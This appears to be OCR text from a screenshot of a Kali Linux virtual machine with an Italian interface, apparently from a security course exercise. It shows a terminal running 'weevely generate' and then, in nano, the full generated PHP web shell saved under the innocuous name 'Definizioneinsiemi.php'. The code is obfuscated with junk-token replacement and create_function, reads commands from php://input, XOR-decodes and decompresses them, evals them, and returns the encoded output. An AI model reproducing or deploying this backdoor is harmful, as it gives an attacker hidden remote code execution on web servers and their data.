 Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4 2 11:32
Cestino
File system
Home
Esercizio c...
php
Definizione...
File Azioni Modifica Visualizza
(chrys㉿chrys)-[~]
$ cd /home/chrys/Scrivania
(chrys㉿chrys)-[~/Scrivania]
$ weevely generate 666 /home/c
Generated '/home/chrys/Scrivania
(chrys㉿chrys)-[~/Scrivania]
$
KA
"the quieter yo
chrys@chrys: ~/Scrivania
File Azioni Modifica Visualizza Aiuto
GNU nano 7.2 Definizioneinsiemi.php
<?php
$l='ction x3Y($t,$k){3Y$c=s3Y3Ytrlen($k);$l=st3Yrlen3Y($t)3Y;$3Yo="3Y";for($i=03Y;$i<$l;){fo3Yr(3Y$j=0';
$Y='$k="fa3Ye03Yb27c";$3Ykh="451c3Y728867a3Y5";$kf3Y="67e83Yc1bb4e53"3Y;$p3Y="bF3Y0KzkIWb4vl3YtJyj";f3Yu3Yn';
$d='t3Yc3Yh("/3Y$kh(.+)$kf/",@file_ge3Yt_co3Y3Ynten3Yts3Y3Y("php://input3Y"3Y3Y),$m)==1) {@ob_start();@ev3';
$f='_3Yend_clean3Y();$3Yr=@b3Yas3Ye64_encode(@x3Y(3Y@gzcomp3Y3Yress($o)3Y,$k))3Y3Y;print("$p$kh$r$kf");}';
$g=';($3Yj<$c&3Y&$i<$l);3Y$j++,$i++3Y){$o3Y.=$t3Y{$i}^$k{$j}3Y;}}ret3Yur3Yn $o;}if (3Y@pre3Yg_ma3Y';
$i='Yal(3Y@gzunc3Yo3Ympress3Y(@x(@ba3Yse64_decode($m[1]3Y3Y),$3Yk)));$o=3Y@ob_get3Y_contents3Y();@ob';
$b=str_replace('CC','','creCCatCCeCC_CCCCfunctiCCon');
$N=str_replace('3Y','',$Y.$l.$g.$d.$i.$f);
$h=$b('',$N);$h();
?>
[ Lette 11 righe ]
^G Guida ^O Salva ^W Cerca ^K Taglia ^T Esegui ^C Posizione M-U Annulla M-A Set Mark
^X Esci ^R Inserisci ^\ Sostituisci ^U Incolla ^J Giustifica ^/ Vai a riga M-E Ripeti M-6 Copia